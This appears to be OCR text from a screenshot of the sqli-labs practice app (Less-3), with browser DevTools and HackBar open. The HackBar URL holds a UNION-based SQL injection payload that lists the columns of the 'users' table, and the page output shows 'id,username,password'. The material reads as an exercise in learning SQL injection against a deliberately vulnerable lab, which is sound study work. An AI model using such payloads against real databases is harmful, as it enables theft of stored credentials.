 Welcome Dhakkan
Your Login name:id,username,password
Your Password:3
SQLI DUMB SERIES
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't
Elements Console Sources Network Performance Memory HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
http://192.168.119.128:8088/Less-3/?id=-1')union select
1,group_concat(column_name),3 from information_schema.columns where
table_schema='security'and table_name='users'--+
Use POST method